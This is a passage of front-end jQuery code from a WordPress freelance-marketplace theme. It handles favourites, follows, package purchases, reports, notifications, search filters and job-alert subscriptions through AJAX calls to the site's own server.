	nextText:'<i class="fas fa-angle-right"></i>',
  });
  $('.fr-slick').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    sync: ".fr-slick-thumb ",
	prevText:'<i class="fas fa-angle-left"></i>',
	nextText:'<i class="fas fa-angle-right"></i>',
  });
});

	
/*MARK FAV*/

	$(document).on('click', '.mark_fav', function () {
	$('.loader-outer').show();
	var post_id = $(this).attr('data-post-id');
	var this_elem   =  $(this);
	$.post(localize_vars.freelanceAjaxurl, {action: 'fl_mark_fav_project', security:$('#gen_nonce').val(), post_id:post_id}).done(function (response)
	{
		if ( true === response.success ) 
		{
			 this_elem.addClass('fav'); 
			toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			$('.loader-outer').hide();
		}
		else
		{
			toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			$('.loader-outer').hide();
		}
		
	}).fail(function () {
				toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
				$('.loader-outer').hide();
			   });
	});


	$(document).on('click', '.delete_fav_project', function () {
	var this_value = $(this);
	$.confirm({
				title: localize_vars.Msgconfirm,
				content: localize_vars.AreYouSure,
				type: 'green',
				theme: 'light',
				icon: 'mdi mdi-alert-outline ',
				buttons: {   
					ok: {
						text: localize_vars.confimYes,
						btnClass: 'btn-primary',
						keys: ['enter'],
						action: function(){
							$('.loader-outer').show();
							var post_id = this_value.attr('data-post-id');
							$.post(localize_vars.freelanceAjaxurl, {action: 'fl_delete_fav_project', security:$('#gen_nonce').val(), post_id:post_id}).done(function (response)
							{
								if ( true === response.success ) 
								{
									toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
									setTimeout(function(){
										location.reload(true);
									}, 600);
								}
								else
								{
									toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
									$('.loader-outer').hide();
								}
								
							}).fail(function () {
										toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
										$('.loader-outer').hide();
									   });

						}
					},
					cancel: {
						text: localize_vars.confimNo,
						action: function(){ }
					}
				}
			});
	});



/*SERVICES MARK AS SAVED*/

$('.save_service').on('click', function() {
	$('.loader-outer').show();
	var post_id = $(this).attr('data-post-id');
	$.post(localize_vars.freelanceAjaxurl, {action: 'fl_mark_fav_services', security:$('#gen_nonce').val(), post_id:post_id}).done(function (response)
	{
		if ( true === response.success ) 
		{
			toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			$('.loader-outer').hide();
		}
		else
		{
			toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			$('.loader-outer').hide();
		}
		
	}).fail(function () {
				toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
				$('.loader-outer').hide();
			   });
	});

$('.delete_saved_service').on('click', function() {
	var this_value = $(this);
	$.confirm({
				title: localize_vars.Msgconfirm,
				content: localize_vars.AreYouSure,
				type: 'green',
				theme: 'light',
				icon: 'mdi mdi-alert-outline ',
				buttons: {   
					ok: {
						text: localize_vars.confimYes,
						btnClass: 'btn-primary',
						keys: ['enter'],
						action: function(){
							$('.loader-outer').show();
							var post_id = this_value.attr('data-post-id');
							$.post(localize_vars.freelanceAjaxurl, {action: 'fl_delete_saved_services', security:$('#gen_nonce').val(), post_id:post_id}).done(function (response)
							{
								if ( true === response.success ) 
								{
									toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
									$('.loader-outer').hide();
									setTimeout(function(){
										location.reload(true);
									}, 600);
								}
								else
								{
									toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
									$('.loader-outer').hide();
								}
								
							}).fail(function () {
										toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
										$('.loader-outer').hide();
									   });

						}
					},
					cancel: {
						text: localize_vars.confimNo,
						action: function(){ }
					}
				}
			});
	});

/*EMPLOYER DETAIL PAGE PAGINATION */
	$(document).on('click', '.emp_pro_pagination', function () {
			var pageno = $(this).attr('data-page-number');
			var author = $(this).attr('data-post-author');
			var this_value = $(this);
			$('.loader-outer').show();
		  $.post(localize_vars.freelanceAjaxurl, {action: 'fl_get_paged_projects', pageno: pageno, author: author, security:$('#gen_nonce').val() }).done(function (response)
			{
				if ( true === response.success ) 
				{
					$("div.fl-navigation").find('.emp_pro_pagination').removeClass("active");
					this_value.addClass('active');

					$(".posted-projects").html('');
					$(".posted-projects").html(response.data.html);
					$(".emp-profile-pagination").html(response.data.pagination);
					$('.loader-outer').hide();
					$( ".show-skills" ).on( "click", function() {
						$( this ).parent().addClass('active');
						$(this).hide();
					});
				}
				else
				{
					$('.loader-outer').hide();
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}
				
			}).fail(function () {
						$('.loader-outer').hide();
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
	});
	$(document).on('click', '.emp_pro_sidebare_pagination', function () {
		var pageno = $(this).attr('data-page-number');
		var author = $(this).attr('data-post-author');
		var this_value = $(this);
		$('.loader-outer').show();
		$.post(localize_vars.freelanceAjaxurl, {action: 'fl_get_paged_projects_sidebar', pageno: pageno, author: author, security:$('#gen_nonce').val() }).done(function (response)
		{
			if ( true === response.success )
			{
				$("div.fl-navigation").find('.emp_pro_pagination').removeClass("active");
				this_value.addClass('active');

				$(".posted-projects").html('');
				$(".posted-projects").html(response.data.html);
				$(".emp-profile-pagination").html(response.data.pagination);
				$('.loader-outer').hide();
				$( ".show-skills" ).on( "click", function() {
					$( this ).parent().addClass('active');
					$(this).hide();
				});
			}
			else
			{
				$('.loader-outer').hide();
				toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			}

		}).fail(function () {
			$('.loader-outer').hide();
			toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
		});
	});

/*FOLLOW EMPLOYERS*/

	$(document).on('click', '.follow-employer', function () {
		$('.loader-outer').show();
		var emp_id = $(this).attr('data-emp-id');
		$.post(localize_vars.freelanceAjaxurl, {action: 'fl_follow_employer', security:$('#gen_nonce').val(), emp_id:emp_id}).done(function (response)
		{
			if ( true === response.success ) 
			{
				toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				$('.loader-outer').hide();
			}
			else
			{
				toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				$('.loader-outer').hide();
			}
			
		}).fail(function () {
					toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
					$('.loader-outer').hide();
				   });
	});

/*FOLLOW FREELANCER*/

	$(document).on('click', '.follow-freelancer', function () {
		var this_value =$(this);
		this_value.find('i.fa-heart').remove();
		this_value.prepend('<i class="fa fa-spinner fa-spin"></i>');
		var fid = $(this).attr('data-fid');
		$.post(localize_vars.freelanceAjaxurl, {action: 'fl_follow_freelancer', security:$('#gen_nonce').val(), fid:fid}).done(function (response)
		{
			if ( true === response.success ) 
			{
				toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				this_value.find('i.fa-spinner').hide();
				this_value.prepend('<i class="fa fa-heart active"></i>');
			}
			else
			{
				toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				this_value.find('i.fa-spinner').hide();
			}
			
		}).fail(function () {
					toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
					this_value.find('i.fa-spinner').hide();
					this_value.prepend('<i class="fa fa-heart"></i>');
				   });
	});
	
$(".toggle-password").click(function() {
  $(this).toggleClass("fa-eye fa-eye-slash");
  var input = $($(this).attr("data-toggle"));
  if (input.attr("type") === "password") {
    input.attr("type", "text");
  } else {
    input.attr("type", "password");
  }
});
	
	

	if(typeof window.counterUp !== "undefined"){
	
	var counterUp = window.counterUp["default"];  
	 /*import counterUp from "counterup2"*/  
    var $counters = $(".counter");
    
    /* Start counting, do this on DOM ready or with Waypoints. */
    $counters.each(function (ignore, counter) {
        counterUp(counter, {
            duration: 1000,
            delay: 16
        });
    });

  }

	if ( $( ".elbow" ).length )
	{
		$('.elbow').owlCarousel({
			loop:true,
			margin:0,
			autoplay:true,
			nav:true,
			rtl:owl_rtl,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:1
				},
				1000:{
					items:1
				}
			}
		})
	}
	if($('.my-testimonials').length > 0)
	{
		$(".my-testimonials").owlCarousel({
			margin: 0,
			smartSpeed: 600,
			autoplay: 5000, /*Set AutoPlay to 5 seconds*/

			loop: true,
			responsiveClass: true,
			navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
			nav: false,
			dots: false,
			rtl:owl_rtl,
			responsive: {
				0: {
					items: 1
				},
				480: {
					items: 1
				},
				769: {
					items: 1
				},
				1000: {
					items: 1
				}
			}

		});
	}
	
/*EMPLOYER PACKAGE*/
$(document).on('click', '.emp-purchase-package', function () {
			var this_value = $(this);
			this_value.find('span.bubbles').addClass("view");
			var product_id = $(this).attr('data-product-id');
			var emp_nonce = $(".employer_package_nonce"). val();
			$(".emp-purchase-package").attr("disabled", true);
	alert
		  $.post(localize_vars_frontend.freelanceAjaxurl, {action: 'exertio_employer_package_callback', security:emp_nonce, product_id:product_id }).done(function (response)
			{
				if ( true === response.success ) 
				{
					this_value.find('span.bubbles').removeClass("view");
					toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					window.location = response.data.cart_page;
				}
				else
				{
					this_value.find('span.bubbles').removeClass("view");
					$(".emp-purchase-package").attr("disabled", false);
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}
				
			}).fail(function () {
						this_value.find('span.bubbles').removeClass("view");
						$(".emp-purchase-package").attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
	});	


/*FREELANCER PACKAGE*/
$(document).on('click', '.freelancer-purchase-package', function () {
			var this_value = $(this);
			this_value.find('div.bubbles').addClass("view");
			var product_id = $(this).attr('data-product-id');
			var freelancer_nonce = $(".freelancer_package_nonce"). val();
			$(".freelancer-purchase-package").attr("disabled", true);
		  $.post(localize_vars_frontend.freelanceAjaxurl, {action: 'exertio_freelancer_package_callback', security:freelancer_nonce, product_id:product_id }).done(function (response)
			{
				if ( true === response.success ) 
				{
					this_value.find('div.bubbles').removeClass("view");
					toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					window.location = response.data.cart_page;
				}
				else
				{
					this_value.find('div.bubbles').removeClass("view");
					$(".freelancer-purchase-package").attr("disabled", false);
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}
				
			}).fail(function () {
						this_value.find('div.bubbles').removeClass("view");
						$(".freelancer-purchase-package").attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
	});	

	/*REPORT*/
	$('#btn-report').click(function(){
		if( $('form#report-form').smkValidate() )
		{
			var this_value = $(this);
			var post_id = $(this).attr('data-post-id');
			this_value.find('span.bubbles').addClass('view');
			$("#btn-report").attr("disabled", true);
			$.post(localize_vars.freelanceAjaxurl, {action: 'fl_report_call_back', report_data: $("form#report-form").serialize(), post_id: post_id, security:$('#fl_report_nonce').val()}).done(function (response)
			{
				if ( true === response.success ) 
				{
					this_value.find('span.bubbles').removeClass("view");
					$('#btn-report').attr("disabled", false);
					toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$('#report-modal').modal('hide');
					$('#report-form').trigger("reset"); 
				}
				else
				{
					this_value.find('span.bubbles').removeClass("view");
					$('#btn-report').attr("disabled", false);
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$('#report-form').trigger("reset"); 
				}

			}).fail(function () {
				this_value.find('span.bubbles').removeClass("view");
				$('#btn-report').attr("disabled", false);
				toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
			   });
		}
	});
	
	/*REPORT*/
	$('#btn-hire-freelancer').click(function(){
		if( $('form#hire-freelancer-form').smkValidate() )
		{
			var this_value = $(this);
			var freelancer_id = $(this).attr('data-freelancer-id');
			this_value.find('span.bubbles').addClass('view');
			$("#btn-hire-freelancer").attr("disabled", true);
			var freelanceAjaxURL = $("#freelance_ajax_url").val();
			$.post(freelanceAjaxURL, {action: 'hire_freelancer_call_back', hire_freelancer_data: $("form#hire-freelancer-form").serialize(), freelancer_id:freelancer_id, security:$('#fl_hire_freelancer_nonce').val()}).done(function (response)
			{
				if ( true === response.success ) 
				{
					this_value.find('span.bubbles').removeClass("view");
					$('#btn-hire-freelancer').attr("disabled", false);
					toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$('#report-modal').modal('hide');
					$('#hire-freelancer-form').trigger("reset"); 
				}
				else
				{
					this_value.find('span.bubbles').removeClass("view");
					$('#btn-hire-freelancer').attr("disabled", false);
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$('#hire-freelancer-form').trigger("reset"); 
				}

			}).fail(function () {
				this_value.find('span.bubbles').removeClass("view");
				$('#btn-hire-freelancer').attr("disabled", false);
				toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
			   });
		}
	});
	
	
	$(document).ready(function(){
	      $('.project-sidebar .panel-body.add-search, .service-side .panel-body.add-search').before(
	          '<div class="search-finder"><input class="search form-control"  type="text" />'
	          +'<span class="search-clear-btn"><a href="" onclick="return false;" class="search-clear"><i class="fas fa-times"></i></a></span></div>'
	          );
		
		$('.project-sidebar .search, .service-side .search').keyup(function(){
	        var valThis = $(this).val().toLowerCase();
	          $(this).parent().parent().find('input[type=checkbox]').each(function(){
	             var text = $("span[for='"+$(this).attr('id')+"']").text().toLowerCase();
				 (text.indexOf(valThis) != -1) ? $(this).parent().show() : $(this).parent().hide();
				  (text.indexOf(valThis) != -1) ? $(this).show() : $(this).hide();
				  
				  if(text.indexOf(valThis) != -1){
					   $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").show();
					  $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").parent().removeClass("sub_li_hide");
					  $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").parent().parent().removeClass("sub_ul_hide");
				  }
				  else{
					  $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").hide();
					  $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").parent().addClass("sub_li_hide");
					  $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").parent().parent().addClass("sub_ul_hide");
				  }
				  
	         });
	  });
		
		$(".project-sidebar .search-clear, .service-side .search-clear").on('click', function(){
	        $(".search").val("");

			$(".project-sidebar, .service-side").find(".sub_ul_hide").removeClass("sub_ul_hide");
			$(".project-sidebar, .service-side").find(".sub_li_hide").removeClass("sub_li_hide");
	        $('input[type=checkbox]').each(function(){
	        	$(this).parent().show();
				$(this).parent().parent().find("span").show();
	        });
	      });
	});
	if(localize_vars_frontend.exertio_notification == true)
	{
		setInterval(exertio_automate_notification, localize_vars_frontend.notification_time);
		var title = document.title;
		function exertio_automate_notification(){
			var freelanceAjaxURL = $("#freelance_ajax_url").val();
			$.post(freelanceAjaxURL, {action: 'exertio_notification_ajax'}).done(function (response)
			{
				if ( true === response.success )
				{
					var n_count = response.data.count;
					if(n_count > 0)
					{
						$(".notification-list").html(response.data.n_list);
						$("a.notification-click .badge-container").html('<span class="badge bg-danger">'+n_count+'</span>');
						document.title = '('+response.data.count+') '+title;
					}
				}
				else
				{
					console.log('error');
				}

			}).fail(function () {
				console.log('error 2');
			});
		}

		$('a.notification-click').on('click', function(){
			var this_value = $(this);
			var freelanceAjaxURL = $("#freelance_ajax_url").val();
			$.post(freelanceAjaxURL, {action: 'exertio_read_notifications', security:$('#gen_nonce').val()}).done(function (response)
			{
				if ( true === response.success )
				{
					$( ".notification-click .badge-container span.badge" ).remove();
					document.title = title;
				}
				else
				{
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}

			}).fail(function () {
				toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});

			});
		});
	}
	
	$('.arrow-down').on('click', function() {
		$(".cpt-dropdown-header").toggle();
		});
	$('.cpt-dropdown-header li').on('click', function() {
			var post_value = $(this).attr('data-cpt');
			if(post_value === "freelancer")
			{
				$('.cpt-header-form').attr('action', localize_vars.freelancer_search_link);	
				$('.cpt-header-form input').attr("placeholder", localize_vars.searchTalentText);
			}
			if(post_value === "employer")
			{
				$('.cpt-header-form').attr('action', localize_vars.employer_search_link);
				$('.cpt-header-form input').attr("placeholder", localize_vars.searchEmpText);
			}
			if(post_value === "project")
			{
				$('.cpt-header-form').attr('action', localize_vars.project_search_link);
				$('.cpt-header-form input').attr("placeholder", localize_vars.findJobText);
			}
			if(post_value === "service")
			{
				$('.cpt-header-form').attr('action', localize_vars.services_search_link);
				$('.cpt-header-form input').attr("placeholder", localize_vars.searchServiceText);
			}
			$(".cpt-dropdown-header").toggle();
		});
	$(document).ready(function(){
		if ( $( ".services-range-slider" ).length )
		{
			var $servicesRange = $(".services-range-slider"),
				$servicesInputFrom = $(".services-input-from"),
				$servicesInputTo = $(".services-input-to"),
				instance,
				min = 0,
				max = 9000,
				from = 0,
				to = 0;
			$servicesRange.ionRangeSlider({
				skin: "round",
				type: "double",
				min: min,
				max: max,
				from: 0,
				to: 9000,
				onStart: updateInputs,
				onChange: updateInputs
			});
			instance = $servicesRange.data("ionRangeSlider");
			function updateInputs (data) {
				from = data.from;
				to = data.to;

				$servicesInputFrom.prop("value", from);
				$servicesInputTo.prop("value", to);
			}
			$servicesInputFrom.on("input", function () {
				var val = $(this).prop("value");

				if (val < min) {
					val = min;
				} else if (val > to) {
					val = to;
				}

				instance.update({
					from: val
				});
			});
			$servicesInputTo.on("input", function () {
				var val = $(this).prop("value");

				if (val < from) {
					val = from;
				} else if (val > max) {
					val = max;
				}

				instance.update({
					to: val
				});
			});
		}
		$('.default-select').select2();
	});
	$(document).ready(function(){
		if ( $( ".info_boxes" ).length )
		{
			$('.detail_loader_earning .loader-outer').show();
			$('.loader-outer').css("position", "absolute");
			$.post(localize_vars.freelanceAjaxurl, {action: 'fl_earning' }).done(function (response)
			{

				$('.info_boxes').css("display", "block"),2000;

				if ( true === response.success )
				{
					$('.detail_loader_earning .loader-outer').hide();
					$(".info_boxes").html(response.data.html);
				}
				else
				{
					$('.detail_loader_earning .loader-outer').hide();
					$(".info_boxes").html(response.data.html);
				}

			}).fail(function () {
			});
		}
	});
	/* Candidate Subscribing job alerts */
	$(document).on('click', '#job_alerts', function () {
		if( $('form#alert_job_form').smkValidate() ){
				var freelanceAjaxURL = $("#freelance_ajax_url").val();
				$.post(freelanceAjaxURL, {
					action: 'job_alert_subscription',
					submit_alert_data: $("form#alert_job_form").serialize(),
					security:$('#gen_nonce').val(),
				}).done(function (response) {
					var get_notification = response.split('|');
					if ($.trim(get_notification[0]) == '1')
					{
						toastr.success(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
						location.reload();
					}
					else {
						toastr.error(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					}
				});
		}
				return false;
	});
	$(document).on('click', '#submit_paid_alerts', function () {
		if( $('form#alert_job_form').smkValidate() ) {
			var freelanceAjaxURL = $("#freelance_ajax_url").val();
				$.post(freelanceAjaxURL, {
					action: 'job_alert_paid_subscription',
					submit_alert_data: $("form#alert_job_form").serialize(),
					security:$('#gen_nonce').val(),
				}).done(function (response) {
					var get_r = response.split('|');
					if ($.trim(response) == '1') {
						setTimeout(function () {
							location.reload();
						}, 2000);
					} else if ($.trim(response) == '2') {
						toastr.warning($('#demo_mode').val(), '', {
							timeOut: 2500,
							"closeButton": true,
							"positionClass": "toast-top-right"
						});
					} else if ($.trim(response) == '3') {
						toastr.warning($('#not_log_in').val(), '', {
							timeOut: 2500,
							"closeButton": true,
							"positionClass": "toast-top-right"
						});
					} else if ($.trim(response) == '4') {
						toastr.warning($('#not_cand').val(), '', {
							timeOut: 2500,
							"closeButton": true,
							"positionClass": "toast-top-right"
						});
					} else if ($.trim(get_r[0]) == '1') {
						toastr.success(get_r[1], '', {
							timeOut: 2500,
							"closeButton": true,
							"positionClass": "toast-top-right"
						});
						window.location = get_r[2];
					} else {
						toastr.error(response, '', {
							timeOut: 2500,
							"closeButton": true,
							"positionClass": "toast-top-right"
						});
					}
				});
				return false;
		}
	});
	/* Candidate Deleting Saved alerts */
	$(".del_save_alert").on("click", function () {
		var alert_id = $(this).attr("data-value");
	
		$.confirm({
			title: localize_vars.Msgconfirm,
			content: localize_vars.AreYouSure,
			type: 'green',
			theme: 'light',
			icon: 'mdi mdi-alert-outline ',
			buttons: {
				ok: {

					text: localize_vars.confimYes,
					btnClass: 'btn-primary',
					keys: ['enter'],
					action: function(){
						$('.loader-outer').show();
						var freelanceAjaxURL = $("#freelance_ajax_url").val();
						$.post(freelanceAjaxURL, {
							action: 'del_job_alerts',
							alert_id: alert_id,
						}).done(function (response) {
							$('.loader-outer').hide();
							if ( true === response.success )
							{
								toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
								$(".fas").addClass("fa-angle-right" );
								$(".fas").removeClass("fa-spinner fa-spin" );
								setTimeout(function(){
									location.reload(true);
								}, 600);
							}
							else
							{
								$(".fas").addClass("fa-angle-right" );
								$(".fas").removeClass("fa-spinner fa-spin" );
								toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
								$('.loader-outer').hide();
							}
						});
					}
				},
				cancel: {
					text: localize_vars.confimNo,
					action: function(){$('.loader-outer').hide(); }
				}
			}
		});
	});
	/* Candidate saving job alerts model*/
	$(".job_alert").click(function () {
		$('#job-alert-subscribtion').modal('show');
	});
	$(".show_detail_project").on( "click", function() {
		$('.detail_loader .loader-outer').show();
		var post_id = $(this).attr('data-post-id');
		$.post(localize_vars.freelanceAjaxurl, {action: 'fl_detail_search_page', post_id:post_id }).done(function (response)
		{
			$('.close_project_detail').css("display", "block");
			$('.exer-fr-dtl-main').css("display", "block");
			if ( true === response.success )
			{
				$('.detail_loader .loader-outer').hide();
				$(".exer-fr-dtl-main").html(response.data.html);
			}
			else
			{
				$('.detail_loader .loader-outer').hide();
				$(".exer-fr-dtl-main").html(response.data.html);
			}

		}).fail(function () {
		});
	});
	$(".close_project_detail").on("click",function(){
		$('.exer-fr-dtl-main').css("display", "none");
		$('.close_project_detail').css("display", "none");
	});
	$(document).on('change', '#alert_sub_cat', function() {
		var freelanceAjaxURL = $("#freelance_ajax_url").val();
		$('#get_child_lev1').hide();
		$('#get_child_lev2').hide();
		$('#get_child_lev5').hide();
		$('#job_alerts').attr('disabled','disabled');
		$('#submit_paid_alerts').attr('disabled','disabled');
		var cat_s_id = $(this).val();
		$.post(freelanceAjaxURL, {
			action: 'get_child_lev1',
			cat_id: cat_s_id,
		}).done(function (response) {
			$('#get_child_lev1').show();
			$('#get_child_lev1').html(response);
			$('.questions-category').select2({ width:'100%',placeholder: "Select an Option",allowClear: true});
			$('.alerts_limit').removeClass('none');
			$('.alerts_price').removeClass('none');
			$('#job_alerts').removeAttr('disabled');
			$('#submit_paid_alerts').removeAttr('disabled');
			$('#job_alerts').show();
			$('#get_cat_val').val(cat_s_id);
		});
	});
	$(document).on('change', '#child_lev1', function () {
		var freelanceAjaxURL = $("#freelance_ajax_url").val();
		$('#get_child_lev2').hide();
		$('#get_child_lev3').hide();
		$('#job_alerts').attr('disabled','disabled');
		$('#submit_paid_alerts').attr('disabled','disabled');
		var cat_s_id = $(this).val();
		$.post(freelanceAjaxURL, {
			action: 'get_child_lev2',
			cat_id: cat_s_id,
		}).done(function (response) {
			$('.cp-loader').hide();
			$('#get_child_lev2').show();
			$('#get_child_lev2').html(response);
			$('.search-select').select2({ width:'100%',placeholder: "Select an Option",allowClear: true});
			$('#job_alerts').removeAttr('disabled');
			$('#submit_paid_alerts').removeAttr('disabled');
			$('#get_cat_val').val(cat_s_id);
		});
	});
	$(document).on('change', '#child_lev2', function () {
		var freelanceAjaxURL = $("#freelance_ajax_url").val();
		$('#get_child_lev5').hide();
		$('#job_alerts').attr('disabled','disabled');
		$('#submit_paid_alerts').attr('disabled','disabled');
		var cat_s_id = $(this).val();
		$.post(freelanceAjaxURL, {
			action: 'get_child_lev3',
			cat_id: cat_s_id,
		}).done(function (response) {
			$('.cp-loader').hide();
			$('#get_child_lev5').show();
			$('#get_child_lev5').html(response);
			$('.search-select').select2({ width:'100%',placeholder: "Select an Option",allowClear: true});
			$('#job_alerts').removeAttr('disabled');
			$('#submit_paid_alerts').removeAttr('disabled');
			$('#get_cat_val').val(cat_s_id);
		});
	});
	$(document).on('change', '#get_child_lev3', function () {
		var cat_s_id = $(this).val();
		var freelanceAjaxURL = $("#freelance_ajax_url").val();
		$.post(freelanceAjaxURL, {
			action: 'get_child_lev4',
			cat_id: cat_s_id,
		}).done(function (response) {
			$('#get_cat_val').val(response);
		});
	});
})(jQuery);